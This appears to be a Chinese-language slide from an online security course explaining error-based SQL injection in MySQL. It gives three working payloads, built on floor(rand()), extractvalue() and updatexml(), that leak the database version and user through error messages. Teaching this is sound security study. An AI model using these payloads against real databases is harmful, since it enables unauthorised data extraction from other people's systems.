 报错注入方法
春秋 网易云课堂
凡是可以让错误信息显示的函数（语句），都能实现报错注入，这里我们列举3种。
floor()
• select count(*) from information_schema.tables group by concat((select version()),floor(rand(0)*2));
group by 对rand()函数进行操作时产生错误
extractvalue()
• extractvalue(1, concat(0x7e,(select user()),0x7e));
XPATH语法错误产生报错
updatexml()
• select updatexml(1,concat(0x7e,(select user()),0x7e),1);
XPATH语法错误产生报错